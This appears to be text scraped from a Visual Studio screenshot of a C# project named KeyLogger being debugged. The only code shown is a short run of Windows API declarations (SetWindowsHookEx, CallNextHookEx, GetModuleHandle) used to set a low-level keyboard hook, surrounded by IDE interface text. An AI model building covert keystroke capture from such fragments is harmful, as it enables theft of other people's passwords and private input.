 KeyLogger (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Debug Any CPU Continue Application Insights
Process: [11436] KeyLogger.exe Lifecycle Events Thread: [14552] Main Thread Stack Frame: DllInjection.Form1.Form1
Form1.cs
KeyLogger KeyLogger.Form1 ShowWindow(IntPtr hWnd, int nCmdShow)
13 private static LowLevelKeyboardProc _proc = HookCallback;
14 private static IntPtr _hookID = IntPtr.Zero;
15
16 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
17 private static extern IntPtr SetWindowsHookEx(int idHook,LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);
18
19 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
20 [return: MarshalAs(UnmanagedType.Bool)]
21 private static extern bool UnhookWindowsHookEx(IntPtr hhk);
22
23 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
24 private static extern IntPtr CallNextHookEx(IntPtr hhk, int nCode, IntPtr wParam, IntPtr lParam);
25
26 [DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
27 private static extern IntPtr GetModuleHandle(string lpModuleName);
28
29 [DllImport("kernel32.dll")]
30 static extern IntPtr GetConsoleWindow();
31
100 %
Diagnostic Tools
Diagnostics session: 1:04 minutes
1:00min
Events
Process Memory (MB)
15 15
0 0
CPU (% of all processors)
Summary Events Memory Usage CPU Usage
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
Solution Explorer
Team Explorer
Output
Show output from: Debug
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\System.Xml\v4.0_4.0.0.0__b77a5c561934e089\System.Xml.dll'. Skipped loading symbols. Module is optimized and the debugger option
K
E
Y
L
O
G
T
E
S
T
S
N
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready
0 99* kevin.phongagsorn master
10:57 AM
9/12/2017
1